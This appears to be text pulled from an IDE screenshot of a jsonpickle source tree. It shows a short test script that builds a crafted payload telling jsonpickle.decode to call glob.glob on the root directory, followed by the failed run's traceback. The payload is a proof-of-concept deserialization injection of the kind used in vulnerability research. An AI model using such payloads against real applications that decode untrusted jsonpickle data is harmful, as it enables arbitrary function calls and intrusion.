 项目
tags.py
unpickler.py
test.py
encoder.py
jsonpickle-main E:\pycharm\jsonpickle\jsonpickle-main
.github
benchmarking
contrib
docs
examples
fuzzing
images
jsonpickle
1 import jsonpickle
2 import json
3 payload = {
4 "py/object" : "glob.glob",
5 "py/newargsex" : ["/*"]
6 }
7 data = json.dumps(payload)
8 raw = jsonpickle.decode(data)
9 print(raw)
10
运行
test
E:\python3.12.8\python.exe E:\pycharm\jsonpickle\jsonpickle-main\test.py
Traceback (most recent call last):
File "E:\pycharm\jsonpickle\jsonpickle-main\test.py", line 8, in <module>
raw = jsonpickle.decode(data)
^^^^^^^^^^^^^^^^^^^^^^^
File "E:\pycharm\jsonpickle\jsonpickle-main\jsonpickle\unpickler.py", line 64, in decode
return context.restore(data, reset=reset, classes=classes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "E:\pycharm\jsonpickle\jsonpickle-main\jsonpickle\unpickler.py", line 389, in restore
value = self._restore(obj)
^^^^^^^^^^^^^^^^^^
File "E:\pycharm\jsonpickle\jsonpickle-main\jsonpickle\unpickler.py", line 369, in _restore
return restore(obj)
^^^^^^^^^^^^
File "E:\pycharm\jsonpickle\jsonpickle-main\jsonpickle\unpickler.py", line 860, in _restore_object
return self._restore_object_instance(obj, cls, class_name)  # type: ignore[arg-type]
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "E:\pycharm\jsonpickle\jsonpickle-main\jsonpickle\unpickler.py", line 796, in _restore_object_instance
args, kwargs = obj[tags.NEWARGSEX]
^^^^^^^^^^^^
ValueError: not enough values to unpack (expected 2, got 1)